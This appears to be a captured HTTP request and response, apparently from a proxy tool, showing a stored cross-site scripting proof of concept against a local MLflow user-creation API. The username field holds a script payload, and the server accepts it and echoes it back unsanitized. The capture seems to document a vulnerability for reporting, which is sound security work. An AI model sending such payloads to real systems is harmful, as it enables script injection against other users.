 Pretty Raw Hex \n
1 POST /api/2.0/mlflow/users/create HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Basic YWRtaW46cGFzc3dvcmQ=
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Content-Type: application/json
16 Content-Length: 111
17
18 {
19 "username":"<script>alert('3')</script>",
20 "password":"password123",
21 "name":"Test User"
22 }
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Fri, 06 Dec 2024 12:06:00 GMT
4 Connection: close
5 Content-Type: application/json
6 Content-Length: 140
7
8 {
"user":{
"experiment_permissions":[
],
"id":309,
"is_admin":false,
"registered_model_permissions":[
],
"username":"<script>alert('3')</script>"
}
}
9